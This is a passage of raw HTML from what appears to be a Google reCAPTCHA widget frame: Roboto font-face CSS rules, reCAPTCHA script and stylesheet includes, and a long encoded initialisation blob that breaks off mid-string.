U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3zH4r7DMwmiSoP1X52VVUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3zH4r7DMwmiSoP1X52VVUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3zH4r7DMwmiSoP1X52VVUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22TxNPNcKLwqDDqGgTXnA/wpUsOmbDi0vCnCliQ8O6w7M8w4PCuH3DjErCpzXDqUrCjCfDicKXScKcXzAAw4AgCShpw7MBw74BAsKlLgEOV0U1CCUXwr7CqVDDjwrCoMOMw6EvwqkMw6zDisK/w5dsRMO/wqvDu8OEJQ7CnmbDhsK1wqA8wp00w4Q/BE7CtWBdw7cOfzzCiMOpEsORSHnCulkiIMOawqcRdW89HcODw4bCoCUvwobDnsKGw4vDjMOqNxtWXsK4wrzCssO5Xj/Cg8Oqw4PChCfCr8OywqHCtsKhwqJVPgvChsKGUcOBeiLCq8KiwqPClj8XwonDl1wbwoDCswwPwoXCoMKlwqRMw6QVwqTDicKdSsOcwrfDqidbw4Eqwr9Hw4LDqcKtw5kHw7JjKMOKJCzDmE/DosOow4cRw7gQw5ICw4ofUgZFA8KSMsKbwpU+Gl7DpxPDmcOVQ0A1EsK+O1xmw4sXw6vDicOqw7PCk8K0BMKrZMOKX1LDvcK2J8Kdw7LCncOSPcOPwqXCl2DDk2/DrT3DgCo5LcKYB8O1cj3DgcKLBkwbw4zChgTCjmkvwr/DvMKcw4cawq3CuMOJE8KKNMKXKMOGwrMUAT7CqXpXYg7CtsOsahE+L8KDwospwqMlQcOYw6BXw71xwpJTVcObO8K8w7NqRTZuw5h9woHCucOMYcOjZS3CtMOUw5dZw6/DjcKPYsOHw5PDq8Omwp4+w77CjMOVBEXDm1YzwqPDrsOtZ2JfWcOYC0LDi8Kewqhxw4HDjMOTwrcswqTDtFN4w7FgwrAFwqsaZATCiWnCilrClFzCk8OidELCjnVRbsK3QiPCjsOmw6AJDBRxYXl5BsOUw7DCkcOGLnjDpD4PGlYMYHLCiAlLUiU/XQUya8KUPnnDjcO3IMKfwrXDjcKsQl8+RTPCtMOYdcKpw4/Dtk3DjEPDpcOfwoXCnT9YMsKjwqfCginCmnfCqsKAwpjDmsOKY3NrMEDDiEUbUj9EI8OtworCq3htU1ZzeDHCvcKca8OpfMOWFMKMP8Ojwo1qKgXDqMOeHVTDgsKvw5gCD8O/w5d4wrvCjHdKwoHDkFU4I8O+bsOdW8OKWlfCuEXDpytkwq/DuR/Csk8yFWbDgcK2OcO7YS/DrGx6KcKVwrF8MgnCkQZLw5puw5rCncO5wplDXWzClyXCvSgFw5fDkj0ewq/Dm19nwp/[base64]/DpMKywphqwoIDwrjCogbCgcORVsKPwqloezUsFsO8wpIzw5jCpMOGwqZ0AsKJC8OhSl/[base64]/wrXCq0DDqGHCgigZwpIkwo3CpsOCVMKTAVPDkxEjV8ORwrzCnVxab18YwqHDijt4w59rYUHDnw/CjXAkcsKyw7nDt8KBw5IpLnHDlsO0wqvCj8OPAsOIWsO9U8K/w4zDlmzDoQzDmcOJIMK2GjvCnQJECsOywpYTEMOkwpspPsKXw49WwpFEJMOGwpjDicK1fwEBw5HDpMKDBxzDt1XClsO+Ux/Dom5IPXxYw4/CqHDDrRDDnDMjd3TDjzvClB5yTRoVw4bDksKLSHDDj19/OhJwTcODwq3Dqghmw5wyw64ow6IrwprCgcKrOmnDucKVwpM4wrvDilUWw5cIG04gVkjDoEjDolkcw4sNVsOTICguwqHCm8KKwo7DvgNZBMO/w5dqVlELw6LCvcKswofDg8Oaw6HDlMOfwoLDosK1bTBnwp3Dh2hgJizCv8OWRMOfwoTDtcOkwr0Vw4HCqsKIw6DDncKbDjnDnjlTwozCoVLDvB7DnsOQw51JU8KtW8OACF7CvlQzw5/CjcK/wqZfw4/CjsKgwrjDgRJNdMOOw6HCpcOpw6A8a8K9BC7Cu8OgG3/Dt8KUSsOjQHhwRyJvw5AwBmtUVsOla8Kxw7jCt8Kmw5gJb8K0TsKlCDtRMcKuwozDt13Ds0DCvHfCiFp9AMKsXsOxw4ZJw74kwrZYMRbCl8K8UTPDn8KMUsKEw4dpw4h8GsKow73CrcONw4jDtgHDgcOIw67Cv8KvNk/[base64]/[base64]/CvlrDjzQewp8MYWrCtnnDrCA+wqzDmcKLSiVkw7xqBEDCv8OBw4DCmgPDgAbDrBXCnsOxwrtFw7I8wqXDs2zCjMKkQ8K3w7g7TXVhw4EbwodeTEx5SMKqw792woTDiQQ/wp3ChWDCulHCondiwovCuMKZw4rCqBccwolsw6p2IsODwr7CqMOTwpnCvcO+KEMdw6DChcK2fT/DvcOvw5Qvw53DpsKAw6pLcUvDncKnFifCncKmwo1UdktRw5xuGMORw5nCjcOaPAcqw4sAJcOiw7lAWj5Mw6U6cV3DrMO6QDXDtTAad8Ozw6nCo8Obw7/DuMKkw6VZw7/DtMKcwq5mw7rDucOWwqDCtcOZWRRlw7/Cj8O9w4DDqiIVIgBuw5bCncObG3PCt3HDlcOecFPCn8OwScKew77DmcOSw7zCksKNwqAjw4wtwplFw7rDpU/[base64]/Cg1zDpgN1w7rDigfCncK0GElCworDvsKefUvCq8KUwoYeEXfCvXHDocKww7HDiD8Zw7DCshzCrMKyw4kKwpxDw5LDix0bRMKTw4/[base64]/[base64]/Du1Rew5PClwwkOCnCuSprw7fCo1jDtTDDucK3GzUwwo7Ck13DvwnCpcO3w6/CosKcwql1wqNBRhnDvVlzw4vCrcKsD8OSwp7Cn8Kmw6QrL8OBOMKOwq9Bw4kHbhs3bjzDvMOsw5nDtSvCtUTDjxfDiTNzA0Y4UFzCgMKpbx8+wq/CjsO7wpp7E8OBwpR7cDLCrFkkw7vCtMOvw5jCv1wJTwHCl2x7wrEva8ODwpjClhbDkMORw6kpwpE6w5pDw4krwp7DpcO4w5vCpMO7LcKuw6lQw6rCtgYqccOiDMKhw7/Dq8K/[base64]/DhsOTwr96w7g3w4TDkEPDoERrw5sbdRbDkSZTAcONwqvDs3wAw7TCjsOxa24Jw4fCl8OQw4vCp8OEfzp0wrEWw4LCiSwnQjPDuR7CtsOowqPCsgZ5CMKvKsOowo7Drl/ClFzDusKkHglYw6tcKTDDp8O1TsK+w4HDqWrDpcKgw44AHFQ/wpLDnsOwwqcNwobComXCmznCh1w5w7DDpMKbw5LDicKaw5jChSoSw4MaSsK1IGLCnhLDhEJYwoZxPSYXGsOpw4pSDHREPlvCrhzCosKlN8KadT7CrCI4w7BFw6/[base64]/CisKlwo/[base64]/Dqg91U2jDmx7Cv1Eld3nDoSUywrzCpg0qNcOOKUdmXsKqwqzDk8ODw4TDuGQ/[base64]/DhsODw5RIw6PCmsOPw4N9LCXDocO2w5gawqllwozCuQ5Mwrs3wpDDl0ZCwphZAGbCmMKXw51UMXwtwqbCi8OlNE9XL8OZw6QZw41KagxeS8OywqceHl9gRQFQwrxDAcOjw4NVwpMYwofCucKMwp9bYcK3EW/CrMO9w7XCgMOQw4FBE8Kqe8OBw4rCjxlYBcKVw6vDr8KCwpshwqHDmj1LR8KhZ0ciFMOew7ESHcO/BcOZBF/CmE5aIcKUeSrDlMOXKCzCtsKHw43DlMKMH8O/wo/Dll/[base64]/CncKfAFUaw5HDhGM9w6jDghLDijLDrjvCoQJ/wqHDosKxwqjCt8OfwrwTQsOvf8OiTsKZDlzCrcK6DBlkwojChz5iwqVAfykeNlMLw7vCqsKewrvDuMKQwqlUw5VLfBouwppAVgvCs8Oqw4LDhcKMw5fDjRrDvG81w4XCoMO2I8KVRTTDnQ/Dj3LCpMKjYAsBTDfCuVvDrcKwwrtmTgBcw47DghwwcVzCsnfDhFNUVxLDnsKUXsOpTCNGwqxqU8Kewqsodl4KQMOlw77Ck8KSLCALw73Cq8OtM0MTSMOlBsOoXCXClnIBwp/DkcOYwpIHJwPDl8KgJ8OKM0XClgfDvsK6fQxOAR/[base64]/ZnLCsiYsw6fDr1fDmMKJNMKLZMKMJGLCucKDeU/[base64]/[base64]/[base64]/wpjDuMK6w5/CtsK6w4jCrMOeTCsNRhNbw7nCtR9kcMOeA8OgK8KuwowhwqDDhQBdwqkCwq94wrxPV2ANw4YsDSsUJMKQeMOxFnd2w4TCsMO2w7TDii0Qc8KSZRbCrsOWPcKkXU/ChsO3woYOFMOBUMKyw5I7bsKUX8KUw7U8w7tFwqjDn8OEw4LCkxPDs8Kkwo5BBsOuY8OeScKrEGHDh8OrEwNsd1Qlw58jw6rDk8Kjwrg0w7jCvSAmw4/CucKHwqjDisO5wr7CgsKmNMKDCcKuWmAnD8OmNcKYCMKbw7MowqJTECUnW8KUw5c/XcKyw7rDosO8w7heGQvCksKWUsODwqXCrUXDlj8bwqEfwrlgw6phJ8Oac8KFw7UhZTvDqWjDum/CoMOgSxVLZQgfw5nDgUBiL8Klwrhwwqscwp3DvkzDo8OUD8OdWsOPD8KCwogFwqRfbSE2LUF3wrFMw7gTw58mZFvDocO4bsOrw7xAwpLCjcKrw4zDqT9kwrrDnsK2NsOxw5LCpcKTOyjCk3DDsMO9w6LDjsKrPsOTOX7DqMKGwq7DuV/Cq8OtMDjChsK5Sks5w6k/w4nDiHHDtmzDoMKTw5cdIkfDvEnCrcKaYMOEdcOoT8OZZA/Dh2N1wp9RfcKfRB17TFRGwozCmsOJO0PDusONw5PDucOhQlMbXi/[base64]/[base64]/ClMK5f8K1WsKSFk4AwrJFw4wLSMObwrzCjMOjw7lmAMKyNixew7FIwpbCikLCr8K/w4Q1w6DDmsKLG8OhJMK+X1INwoZRcHXDjcKKX1Nxw6DDpcKTVsKvfwvCh3DDvmEBUMO1fsOFQMOIMcO5ZMOKF8KWw7jCoznDiGTChcKUZ1nDvnzDpMKyIsKuwqfDksKFw5xOw5zDvmgQDC3ClsK3w6XDtw/DvsKKwpQnBsOoAcOXa8OYwqZxw63ClzbDrlrCpy7CnhnDtkjCpMOlw7Yuw4nCg8Otw6dPwpptw7g3w5wBwqHDq8K4fA3CvhHCkz/DnMOxdMO8W8KUCcODYcOpLsKAOCBRXgPCuMOyDcKawoMeNwAAD8Oyw6JoFcOqHcO0AcK8wojDmsOcw4txO8OKFnnCtjzDpVTCq2HCo2pEwo4UdCwASsO7wpLDp2XDug0Jw5TDtHrDg8OqMcK/wox5w5DDu8Obw6kjwprCt8Ohw6EBwow1w5TDjsO2wpzDgCzDu0nCnMO0aGfCmsOcIsKzwp/CklLCksKNw5BdLMKRw4k3UMKbacO8w5UmPcKGwrDCiMKvZh7Cjl3Dh1wKwocGf39ABUfDkl/CtcKrAyEUw6cqwr9Nw7HDq8KGw58hPMKmw68qwqMdwqnDokzCvi3Dr8KUw7PDhwzCosKbwrvDuB7CmMOcFMKwPTnDhizCh37Ct8O/[base64]/dcOvUhfCr8KlN8KnVsK6BiXCpcOJBsOjASINaGzCgMKZIcKHwotODWZjw7socMKcw4vDrsOFDcKFwpl9aGDDr0jCuXBSL8KUJMOTw5HCsybDqMKRTMOVCGHCpcOSBEcPXz/CmA/CksOFw4PDkgLDn29aw4l/VxgGPHZ0WcOqwqrDtjvCgjnDksO+w4UqwoxTwooDIcKLd8Osw4NDBSIfRHHDtBA9QsOQwqp/wo/[base64]/DlcOyOsOywrPDjsKzw4DCtcOaw4DCixYEwplEDcOqF8Oaw7PDm2gXwpd+VcK2EcKZw4rDnsOnw55FYsOWw5JIDcKWLRFGw4LDtsK/wozDlAkiWlV2EMKewozDvB19w7MGDMOvwqtxSsK0w7bDoEV1wokBwo5cwoAuwpfCl0HCgMKiIQTCvWPDusOfDV3CpcKwai3Co8Ovd0Ylw5DCtWLDgsO2SsKQYwHCp8Kvw4PDlcKawpjDskJGayNQHsOwOHsKwqJNJMKbwpZDJis5w6fCjUIJKycvwq/[base64]/DuDkqwqB4wr7Dp8K3RsOSwq7CtRI/w60Ub20/wrDDosOkw7jCi8KDAF3Cvz/[base64]/ZkfCgcOdMMOMdH/DnMOJVQ7CrxHDncOEPsOiPnXDtMOJYUs2eHA7fsKTJQ04w49+fsKtw4drw5PCoH4/w6LCsMKIw43DmcKRFcKYKnoyIUsodjvDvsOuOkROB8K4d2nCjsK5w5TDk0BOw4rCrMOyQw8AwosdMcOPQsKVX27CuMKbwqYrJUnDn8KVPMK+w5A2wqfDmw/CoizDlgVyw7AewqDCisOLwpMXDk7Dr8OEwq/Dmixvw7jDg8K/HMKIw7TDjz7DqcOkwr/Cg8K6wobDjcOywr/[base64]/NTVSOzhdB8O2wrXDkDPClMOJw5bDk27CgsKcwqwfJFDCmcKjKsKLcGN/w4x6wpLCmcKAwr7Cs8Kxw6FwUcOHw7h6ZMOoJ1RIZnXCmXLCsj/[base64]/Dm8KHaGnCnWVnKTLDh8OsR8OPwpnCm8O+wqMpWX/DlsOew6nCh8KCQMOnKVrDri5pwqVjwonCusKnworCoMKQWMK6w6RBwrUnwpHCpsKHTmxUa0RzwrN2woYjwq/CisKDw5fDiTHDoHHDpcKUBwfCnsKFRMOIJMKvb8K8IAvDksOFwqoZwrnChWNHID3CvcKuw50qF8K/VEXDiT7DtHg8wrNRYAlLwp8ab8KVGlbCliPCl8OnwrNRwp82w7bCj2fDqsKIwp1CwqpqwoJmwosTHQvCssKhwpgrJ8Kzb8KmwoFVcA54EjhZBcOGw5sZw5zDlXpPwrfDpmwIYMKaBcKRbMOFUMKUw6oWOcO4w4cDwq/DvCRiwqY/TsK9wrAOfCJkwppmczHClkBgwrJHccOaw5jCosK9DUtFw4wATgPCsw3DgMKEw4ERwpBfw47DoHfCksOOw4bDtsO7eitbw7bCo1/[base64]/RC3ChMOPw7jDncOsHk3Dg8OUw4d2wpV3CH9sF8OtU1FlwqLCjcOXVBQcGGNRPcKbF8OUOADDty89QcOhZMOHdAYfw6bDpMOFacO/w4FEbXjDjk9GTFvDjsOuw6bDmwPCkzHDs0fDvMOFGwluU8KNVARkwpMXwrvCpMOgPcK/[base64]/w4dUQQ7DmsKJwpPCkMOzwp/CmMO9w7h1XsKyMz4NwpbDkcOCbw/CrHFTbcKkBWfDosK3wqpNGcK5wo1+w4PDhsOZThILw6rClMKLA14Qw7rDhFnDimPDicO/U8OoeQ82w57DqAbDsCnDjTlbw6pdGsOzwpnDow9nwoVqw5Upb8KxwrQiBi7DnjzCiMOlwpRYccKIwo1ew4Newotbw4Fsw6Y+w7rCqcK0JgTDiXwjwqtrwrvDmgLDlWhdwqB3wqhNwqwMwr7DgXole8KFBsOow4HCtMK3w7A4wqLCpsOzwq/DvyAMwoItw6TDqxbCmWjDgHLDtn3CkcOCwq7Dm8Ofb29Hwqsfw7rCnnzCkMKlw6PDiQtbflnCvcOKVUAICsKfbgsRwprDoxLCsMKGCF/[base64]/FU7DnsOGMMKBwqPDg3XCosK2PcOKHj9TQ8KGDsObcQs1XMOwIcKPwoPCpMK6wpLDvhYWwrlRw6HDi8KOIMOKBMOeNsOHGcO/[base64]/CuCXCmyNvYmnCjVvCmgTCgMOmFR3DkcKqw7/Cv1xmw5J5w4LCuhTCl8KqJ8O0w4zCp8Omw77Clg9vwrnDlQshw7LCkMOywrLCmntMwrXCg0vCg8KEcMO4wpPChhIDwphHJWzDncK/wrEnwqphQ2N7w6/DixhJwr94woPDqgsrNDZIw5Mnwr3Cs1YXw7FXw4nDsHvDm8ODJ8Olw47DlsKpUMKuw6wpYcKfwr8ewow/w6PDicO7Ky8zwqvDnsOKwoksw6LCvS7DuMKWDSnDoxhuwp/CmcK2w7Zcw7FvSMK/fzhZPEBPBsKZMMKMwrFFfg3CvcOIUHTCp8OjwqLDg8Kiw78gE8KiNsOHUcO/YGQHw5kNPhfCq8Kew6Qmw5wXRQVUwovDlT/[base64]/CiAzCsMKSOcORJsK/[base64]/DucOQw5jDqcOQw5BSEMOWwrk3w6Yhwo8bdcOJDcOwwqbDt8Ksw7PDiHLCjsKnw63DncKcwrx+WmNKw6jCpxPClsKxYHklYcOzS1QXw4bDiMKrw4PDqDQHwrsWw6QzwoPDrsKRW1cRw7fClsO6UcO7wpZIGyDCusONBywew6QmQcKowrbDuDrCi1PCrcOGGFbDvcO/w7DDvMKmZnDCocOJw54BQ2fCh8Klwo9PwqDCkhNfeGLDkwLCssOVaS7CmcKbfE8jYcKoNcKJeMOkwpsKwq/CvBQue8OXEcOwXMKjH8OmBiPCjGTDvXvChMKsfcKJMcOzwqFqKsKNacOuwosrwoMkI2sbRsOnTTPDj8KQwrrDv8KKw5rCi8K2HMKGMMKRe8KLGsKRwoUFwrbDiQ3CvHkqPGXCqsOVPGvDgXEcYn/DknQ8wosSOcK+UE/Ck3Rkwr8wwprCuxzCvsOiw7V2w7ICw58aWjvDl8OUwo9tC0BRwrDDsC/CqcOPMMOxWcOdwoPClDZYBRZrXmfCkELDlD7CtU/DtFpoRFYwbMKbJwbChEXCpzHDp8ORw7fCu8OiNsKDwrUSGsOsJsOEw4LCvj3DlAp/bcObwqICUlN3blgIBsO1SEXDqcOvw6Vkw5J9wp0cA3TDhHjClsONwo3Dqn1Uwp/DiX5Fw77CiQLDggA5OWDDu8Kmw5fCmcKwwop/[base64]/Cu0lIwpE8a8KheFXCrcK7wp/CrcOww6XDnsOsIsK/L8O3w67CmwjCvsK+w4RLIGxNwoLDjMOoVMOZNMK6OcK3w7IVCU5ebV9eQWbCpBfDmn/[base64]/[base64]/OSjDjcOEwqrDg8Onwr3DpgxBwohbw73Crn3CnsOxZcKXwqXDrcK4QsOGVXERGcOXwovCjQbDjMOJG8K/w58ow5QMwrDDu8Kywr7DlkjDgcKPLMKFw6jDuMKwSMKPw71yw6ISwrBBF8KywplpwrMkMVnCrEPDiMOBUMOXwoTDsU3CvS1Mc27DqsO6w53DicOrw53Dg8O4woTDqgbCpkoewo1Ow5DDksKzwqDDiMKKworCkRTDpcODL2NCbywDw5XDsS/DkMKeWcOUIcOnw7LCvsOoPMKkw6rCh3TDosOQY8OIEA7DsnE5wr01wrVHT8OgwrDCmDodwqdpCAhMwpPCsFbDtcKIB8OdwqbDinl3QDLCmjNLXBXDuQ55wqEHbcO5w7A1YMKDw4lIwqEcRsKxBcO2wqbCpcKdwrZQOV/[base64]/w40Dw7o9UMOJw7tGw45YwoXDkcOIwqdpTXU3wqrDr8KbI8OIT1fDh2xowqTChMO3wrIRERNsw5zDqMOqaxFfwqvCucKaU8Otw7zDoFRSQGjCksO+cMK0w7HDmifCr8O6wqbCn8OJSEMjWcKSwosjwrXCmcKtwqrCrjjDlsKLw64/csOVwp1TNsKiwr5bBMKuBcKdw7h/aMKwOsKdwp3Dg2IPw7pOwp8fwoUDHcOZwo5mw7wGw4V5wqbClcOpwqdECVvDlcKVw5gnWMK0woI5wo8gwrHClE/ChW1XwqjDjcO3w4B6w7E7D8K8ScKlwrLCrVXCmETDjl3DucKaZsOgZcOeMcKIIMOiw5IIw4/Ct8OxwrXCqMOKw6PCrcKOYg52w4RfV8KtMGjDvcOvaHnDmj8NbMKzSMKaVsO4wp5gw6wmwpluw5R0R0YmNx3CjFEowozDu8KidATDlSLDrMKHwqJ8wpPCg3LCq8OcFMKADDYhO8Oia8KBMjnDi0TDqXNuZsKMw5LDmcKMwrLDoxXDqcOmw7bDmB/ClCNMw6Uiw5kXwq1aw7LDiMKOw7PDuMOpwrsjRhsOJW3CvcOvwrI2VcKSVkQIw6Yiw4TDvcK0wq0ww75ywozCpcOdw7fCgMOIw4MFIVLDpkzDqUc3w5Icw5Riw5DCmUE1wqsHaMKhU8O+wofCsQhIVcK